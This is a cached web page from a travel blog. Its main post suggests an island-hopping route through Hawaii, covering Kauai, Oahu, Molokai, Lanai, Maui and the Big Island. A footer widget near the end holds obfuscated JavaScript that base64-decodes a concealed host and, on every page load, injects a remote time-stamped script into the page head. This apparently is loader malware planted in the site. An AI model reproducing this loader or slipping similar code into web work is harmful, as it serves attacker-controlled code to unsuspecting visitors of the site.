<figure id="attachment_361" aria-describedby="caption-attachment-361" style="width: 415px" class="wp-caption aligncenter"><a href="http://euromovements.info/wp-content/uploads/2013/07/oahu-hawaii.jpg" rel="nofollow"><img fetchpriority="high" decoding="async" class="size-full wp-image-361" src="http://euromovements.info/wp-content/uploads/2013/07/oahu-hawaii.jpg" alt="Oahu, Hawaii" width="415" height="332" srcset="https://euromovements.info/wp-content/uploads/2013/07/oahu-hawaii.jpg 415w, https://euromovements.info/wp-content/uploads/2013/07/oahu-hawaii-300x240.jpg 300w" sizes="(max-width: 415px) 100vw, 415px" /></a><figcaption id="caption-attachment-361" class="wp-caption-text">Oahu, Hawaii</figcaption></figure>
<p>A trip around Hawaii can start anywhere, but the northernmost island of Kauai is certainly a good candidate. Known for its awesome natural features, visitors to the island can take a trip down the 20 mile length of Wailua River, either navigating themselves or taking one of the many guided tours. The only way to follow the majesty of that experience would be to visit the Waimea Canyone, known as the &#8216;Grand Canyon of the Pacific&#8217; due to its 14 mile length and over 1 mile width!</p>
<p>After experiencing such natural beauty, most tourists will want to get back in touch with civilisation, and the island of Oahu is the best place to do just that. As the home of the state&#8217;s capital and the majority of its population, Oahu is famous for its excellent surfing conditions, the gorgeous Waikiki beach, and the historical fascination of Pearl Harbour. In order to balance out the relatively modern emphasis of this island, however, visitors may next want to hop over to Molokai, which is known for its connection to native Hawaiian culture. The lush vegetation of Halawa Valley is a must for lovers of wildlife, whilst the gorgeous white sands of Papohaku beach will satisfy even the most ardent sun worshipper.</p>
<p>Following a trip to Molokai, Lanai might appeal to those looking for a true island getaway. Home to some of the most luxurious resorts in the state, Hulopoe Bay has regularly been voted as the best beach in the USA, whilst Lanai City provides a laid back and relaxed dining and shopping experience for those visitors who are still looking for a little bit of retail therapy.</p>
<p>After the peaceful atmosphere of Lanai, it is likely that tourists will be wanting to get back to the bigger islands. Maui certainly won&#8217;t disappoint, and will be of particular appeal to anyone with an interesting in surfing. Before hitting the beaches, however, it is well worth hiring a car and driving through the awesome vistas of Haleakala National Park, all the way up to the summit of the dormant volcano which gives the park its name. Whilst there, don&#8217;t miss the Leleiwi Overlook, which provides a magnificent view of the crater at almost 9,000 feet up.</p>
<p>To finish a visit to the state, the obvious destination is the Big Island itself. Sometimes known simply as Hawaii, the Big Island is larger than all of the other islands put together and contains a host of sights and attractions to suit all tastes. If one is based in the town of Kaliua-Kona, private transport allows access to the entirety of the island with a minimum of fuss. One thing is certain, whether one is at the spectacular Akaka Falls, or hiking through the Volcanoes National Park to experience the active vulcanism of Mauna Loa and Kilauea, the Big Island never disappoints.</p>
<div class="extra-hatom-entry-title"><span class="entry-title">The US Presidential native islands: Hawaii</span></div>   </div>

         <div class="tags">
         Tagged on: <a href="https://euromovements.info/tag/hawaii" rel="tag">Hawaii</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://euromovements.info/tag/oahu" rel="tag">Oahu</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://euromovements.info/tag/paradise" rel="tag">paradise</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://euromovements.info/tag/usa" rel="tag">usa</a>      </div>
   </article>
						
      <ul class="default-wp-page clearfix">
         <li class="previous"><a href="https://euromovements.info/things-to-do-and-see-in-singapore" rel="prev"><span class="meta-nav">&larr;</span> Things to Do and See in Singapore</a></li>
         <li class="next"><a href="https://euromovements.info/the-tombs-of-the-kings-nea-paphos" rel="next">The Tombs of the Kings &#038; Nea Paphos <span class="meta-nav">&rarr;</span></a></li>
      </ul>
   
						
						
															</div>
							</div>

			
<div id="secondary" class="sidebar">
   <section id="search-2" class="widget widget_search">
<form action="https://euromovements.info/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></section><section id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title">Popular Articles</h3>
	<ul>
		<li><a href="https://euromovements.info/why-do-i-love-to-share-photos-on-social-media"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-150x150.png 150w, https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-230x230.png 230w, https://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-330x330.png 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Why Do I Love To Share Photos On Social Media?</span></a></li>
		<li><a href="https://euromovements.info/why-volunteer-trips-are-good-for-you"><span class="rpwwt-post-title">Why Volunteer Trips Are Good For You</span></a></li>
		<li><a href="https://euromovements.info/exploring-europe-a-journey-through-culture-cuisine-and-unexpected-adventures"><span class="rpwwt-post-title">Exploring Europe: A Journey Through Culture, Cuisine, and Unexpected Adventures</span></a></li>
		<li><a href="https://euromovements.info/coffees-to-try-before-you-die"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Coffees To Try Before You Die</span></a></li>
		<li><a href="https://euromovements.info/great-reasons-to-visit-nepal"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Great Reasons To Visit Nepal</span></a></li>
		<li><a href="https://euromovements.info/5-reasons-youll-love-cold-coffee"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">5 Reasons You&#8217;ll Love Cold Coffee</span></a></li>
		<li><a href="https://euromovements.info/3-reasons-to-ski-in-japan-this-christmas"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-230x230.jpg 230w, https://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">3 Reasons To Ski In Japan This Christmas</span></a></li>
		<li><a href="https://euromovements.info/3-exciting-amusement-spots-in-disney-world"><span class="rpwwt-post-title">3 Exciting Amusement Spots in Disney World</span></a></li>
		<li><a href="https://euromovements.info/stay-in-europe-or-head-further-afield-this-winter"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2013/09/europe2-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><span class="rpwwt-post-title">Stay in Europe or Head Further Afield This Winter?</span></a></li>
		<li><a href="https://euromovements.info/great-stag-party-ideas"><img width="75" height="75" src="https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-150x150.jpg 150w, https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10.jpg 300w, https://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-230x230.jpg 230w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Great Stag Party Ideas</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://euromovements.info/category/bagpack">Bagpack</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://euromovements.info/category/tips">Tips</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://euromovements.info/category/tours">Tours</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://euromovements.info/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://euromovements.info/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Trending Topics</h3><div class="tagcloud"><a href="https://euromovements.info/tag/adventure" class="tag-cloud-link tag-link-153 tag-link-position-1" style="font-size: 11.876923076923pt;" aria-label="adventure (2 items)">adventure</a>
<a href="https://euromovements.info/tag/architecture" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="Architecture (3 items)">Architecture</a>
<a href="https://euromovements.info/tag/athens" class="tag-cloud-link tag-link-126 tag-link-position-3" style="font-size: 11.876923076923pt;" aria-label="athens (2 items)">athens</a>
<a href="https://euromovements.info/tag/attraction" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="attraction (2 items)">attraction</a>
<a href="https://euromovements.info/tag/barcelona" class="tag-cloud-link tag-link-199 tag-link-position-5" style="font-size: 11.876923076923pt;" aria-label="Barcelona (2 items)">Barcelona</a>
<a href="https://euromovements.info/tag/beaches" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 14.461538461538pt;" aria-label="Beaches (3 items)">Beaches</a>
<a href="https://euromovements.info/tag/canary-islands" class="tag-cloud-link tag-link-82 tag-link-position-7" style="font-size: 11.876923076923pt;" aria-label="canary islands (2 items)">canary islands</a>
<a href="https://euromovements.info/tag/children" class="tag-cloud-link tag-link-88 tag-link-position-8" style="font-size: 11.876923076923pt;" aria-label="children (2 items)">children</a>
<a href="https://euromovements.info/tag/cruise" class="tag-cloud-link tag-link-75 tag-link-position-9" style="font-size: 11.876923076923pt;" aria-label="cruise (2 items)">cruise</a>
<a href="https://euromovements.info/tag/destination" class="tag-cloud-link tag-link-148 tag-link-position-10" style="font-size: 8pt;" aria-label="destination (1 item)">destination</a>
<a href="https://euromovements.info/tag/destinations" class="tag-cloud-link tag-link-10 tag-link-position-11" style="font-size: 16.615384615385pt;" aria-label="Destinations (4 items)">Destinations</a>
<a href="https://euromovements.info/tag/england" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 11.876923076923pt;" aria-label="england (2 items)">england</a>
<a href="https://euromovements.info/tag/europe" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 22pt;" aria-label="Europe (8 items)">Europe</a>
<a href="https://euromovements.info/tag/family-outing" class="tag-cloud-link tag-link-154 tag-link-position-14" style="font-size: 8pt;" aria-label="family outing (1 item)">family outing</a>
<a href="https://euromovements.info/tag/family-travel" class="tag-cloud-link tag-link-77 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="family travel (2 items)">family travel</a>
<a href="https://euromovements.info/tag/fishing-trips" class="tag-cloud-link tag-link-211 tag-link-position-16" style="font-size: 8pt;" aria-label="fishing trips (1 item)">fishing trips</a>
<a href="https://euromovements.info/tag/france" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 11.876923076923pt;" aria-label="France (2 items)">France</a>
<a href="https://euromovements.info/tag/getaway" class="tag-cloud-link tag-link-155 tag-link-position-18" style="font-size: 8pt;" aria-label="getaway (1 item)">getaway</a>
<a href="https://euromovements.info/tag/harbor" class="tag-cloud-link tag-link-147 tag-link-position-19" style="font-size: 8pt;" aria-label="Harbor (1 item)">Harbor</a>
<a href="https://euromovements.info/tag/hawaii" class="tag-cloud-link tag-link-50 tag-link-position-20" style="font-size: 11.876923076923pt;" aria-label="Hawaii (2 items)">Hawaii</a>
<a href="https://euromovements.info/tag/holiday-ideas" class="tag-cloud-link tag-link-216 tag-link-position-21" style="font-size: 8pt;" aria-label="holiday ideas (1 item)">holiday ideas</a>
<a href="https://euromovements.info/tag/holidays" class="tag-cloud-link tag-link-101 tag-link-position-22" style="font-size: 11.876923076923pt;" aria-label="holidays (2 items)">holidays</a>
<a href="https://euromovements.info/tag/italy" class="tag-cloud-link tag-link-31 tag-link-position-23" style="font-size: 14.461538461538pt;" aria-label="Italy (3 items)">Italy</a>
<a href="https://euromovements.info/tag/london" class="tag-cloud-link tag-link-194 tag-link-position-24" style="font-size: 11.876923076923pt;" aria-label="London (2 items)">London</a>
<a href="https://euromovements.info/tag/must-go-places" class="tag-cloud-link tag-link-149 tag-link-position-25" style="font-size: 8pt;" aria-label="must go places (1 item)">must go places</a>
<a href="https://euromovements.info/tag/northern-lights" class="tag-cloud-link tag-link-26 tag-link-position-26" style="font-size: 11.876923076923pt;" aria-label="Northern Lights (2 items)">Northern Lights</a>
<a href="https://euromovements.info/tag/norway" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 14.461538461538pt;" aria-label="norway (3 items)">norway</a>
<a href="https://euromovements.info/tag/obscure" class="tag-cloud-link tag-link-145 tag-link-position-28" style="font-size: 8pt;" aria-label="obscure (1 item)">obscure</a>
<a href="https://euromovements.info/tag/paris" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 11.876923076923pt;" aria-label="Paris (2 items)">Paris</a>
<a href="https://euromovements.info/tag/rugby-trips" class="tag-cloud-link tag-link-212 tag-link-position-30" style="font-size: 8pt;" aria-label="rugby trips (1 item)">rugby trips</a>
<a href="https://euromovements.info/tag/spain" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 19.846153846154pt;" aria-label="Spain (6 items)">Spain</a>
<a href="https://euromovements.info/tag/sydney" class="tag-cloud-link tag-link-146 tag-link-position-32" style="font-size: 8pt;" aria-label="Sydney (1 item)">Sydney</a>
<a href="https://euromovements.info/tag/tenerife" class="tag-cloud-link tag-link-38 tag-link-position-33" style="font-size: 11.876923076923pt;" aria-label="tenerife (2 items)">tenerife</a>
<a href="https://euromovements.info/tag/toddlers" class="tag-cloud-link tag-link-143 tag-link-position-34" style="font-size: 8pt;" aria-label="toddlers (1 item)">toddlers</a>
<a href="https://euromovements.info/tag/tour" class="tag-cloud-link tag-link-20 tag-link-position-35" style="font-size: 11.876923076923pt;" aria-label="Tour (2 items)">Tour</a>
<a href="https://euromovements.info/tag/tourist-attraction" class="tag-cloud-link tag-link-151 tag-link-position-36" style="font-size: 8pt;" aria-label="tourist attraction (1 item)">tourist attraction</a>
<a href="https://euromovements.info/tag/tourist-destination" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8pt;" aria-label="tourist destination (1 item)">tourist destination</a>
<a href="https://euromovements.info/tag/tourist-spot" class="tag-cloud-link tag-link-150 tag-link-position-38" style="font-size: 8pt;" aria-label="tourist spot (1 item)">tourist spot</a>
<a href="https://euromovements.info/tag/tours" class="tag-cloud-link tag-link-213 tag-link-position-39" style="font-size: 8pt;" aria-label="tours (1 item)">tours</a>
<a href="https://euromovements.info/tag/transport" class="tag-cloud-link tag-link-89 tag-link-position-40" style="font-size: 14.461538461538pt;" aria-label="transport (3 items)">transport</a>
<a href="https://euromovements.info/tag/travel-2" class="tag-cloud-link tag-link-87 tag-link-position-41" style="font-size: 16.615384615385pt;" aria-label="travel (4 items)">travel</a>
<a href="https://euromovements.info/tag/travel-tips" class="tag-cloud-link tag-link-9 tag-link-position-42" style="font-size: 11.876923076923pt;" aria-label="Travel tips (2 items)">Travel tips</a>
<a href="https://euromovements.info/tag/turkey" class="tag-cloud-link tag-link-7 tag-link-position-43" style="font-size: 14.461538461538pt;" aria-label="Turkey (3 items)">Turkey</a>
<a href="https://euromovements.info/tag/uk" class="tag-cloud-link tag-link-144 tag-link-position-44" style="font-size: 8pt;" aria-label="UK (1 item)">UK</a>
<a href="https://euromovements.info/tag/usa" class="tag-cloud-link tag-link-81 tag-link-position-45" style="font-size: 11.876923076923pt;" aria-label="usa (2 items)">usa</a></div>
</section></div>
		</div><!-- .inner-wrap -->
	</div><!-- .single-page -->

	      </div><!-- .main-wrapper -->

      <footer id="colophon">
         <div class="inner-wrap">
            
<div class="footer-widgets-wrapper">
   <div class="footer-widgets-area clearfix">
      <div class="footer-box tg-one-fourth tg-column-odd">
               </div>
      <div class="footer-box tg-one-fourth tg-column-even">
               </div>
      <div class="footer-box tg-one-fourth tg-after-two-blocks-clearfix tg-column-odd">
               </div>
      <div class="footer-box tg-one-fourth tg-one-fourth-last tg-column-even">
         <section id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></section><section id="block-2" class="widget widget_block"><!-- c6126485d5b34b78e18a301489498cf9 --></section>      </div>
   </div>
</div>
            <div class="footer-bottom clearfix">
               <div class="copyright-info">
                  <div class="copyright">Copyright &copy; 2026 <a href="https://euromovements.info/" title="Euro Movements" ><span>Euro Movements</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/ample" target="_blank" title="Ample" rel="nofollow"><span>Ample</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>               </div>

               <div class="footer-nav">
               <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://euromovements.info/contact">Contact Us</a></li>
</ul></div>               </div>
            </div>
         </div>
      </footer>
      <a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
   </div><!-- #page -->
   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ample\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='https://euromovements.info/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://euromovements.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/euromovements.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://euromovements.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-content/themes/ample/js/theme-custom.js?ver=6.8.2" id="ample-custom-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-content/themes/ample/js/navigation.js?ver=6.8.2" id="ample-navigation-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-content/themes/ample/js/skip-link-focus-fix.js?ver=6.8.2" id="ample-skip-link-focus-fix-js"></script>
<!-- Comments Evolved plugin -->
<script>jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://euromovements.info/the-us-presidential-native-islands-hawaii -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/euromovements-info/the-us-presidential-native-islands-hawaii.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 15th, 2026 @ 1:39 pm UTC -->
<!-- Cache File Generated In:       1.17090 seconds -->

<!-- Cache File Expires On:         Jan 22nd, 2026 @ 1:39 pm UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 22nd, 2026 @ 1:39 pm UTC -->

<!-- Loaded via Cache On:    Jan 18th, 2026 @ 2:45 pm UTC -->
<!-- Loaded via Cache In:    0.00532 seconds -->